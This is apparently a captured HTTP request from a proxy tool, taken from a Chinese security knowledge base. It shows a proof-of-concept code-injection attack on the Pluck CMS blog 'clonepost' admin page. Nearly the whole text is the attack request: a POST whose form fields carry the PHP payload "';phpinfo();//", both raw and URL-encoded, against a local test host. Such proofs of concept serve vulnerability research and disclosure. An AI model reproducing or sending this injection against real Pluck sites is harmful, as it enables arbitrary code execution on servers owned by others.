 Request
Raw Params Headers Hex
POST /pluck/admin.php?module=blog&page=clonepost&var1=phpinfo HTTP/1.1
Host: yzddmr6.test:9090
Content-Length: 159
Cache-Control: max-age=0
Origin: http://yzddmr6.test:9090
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://yzddmr6.test:9090/pluck/admin.php?module=blog&page=clonepost&var1=phpinfo
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=t54ep9497emeh9jhjh5cg12q24
Connection: close
cont1=shell&cont2=';phpinfo();//&cont3=%3Cp%3E%27%3Bphpinfo%28%29%3B%2F%2F%3C%2Fp%3E%0D%0A%3Cp%3E%27%3Bphpinfo%28%2
9%3B%2F%2F%3C%2Fp%3E&save=%E5%82%A8%E5%AD%98
零组资料文库